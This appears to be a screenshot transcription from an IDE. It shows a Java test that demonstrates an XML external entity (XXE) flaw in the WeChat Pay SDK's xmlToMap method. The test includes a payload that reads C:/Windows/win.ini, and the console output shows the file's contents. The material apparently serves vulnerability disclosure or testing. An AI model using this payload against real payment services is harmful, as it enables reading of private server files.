 Proj...
test\Test.java
WXPayXmlUtil.java
TestPay\Test.java
java_sdk_v3.0.9 [wxpay-sd
.idea
src
main
java
com
github
wxpay
test
Test
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class Test {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE root [\r\n" +
12 "<!ENTITY test SYSTEM 'file:///C:/Windows/win.ini'>]>\r\n" +
13 "<root>\r\n"+
14 "<name>&test;</name>\r\n" +
15 "</root>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
Test › main()
Run: Test
C:\Java\jdk1.8.0_144\bin\java.exe ...
{name=; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1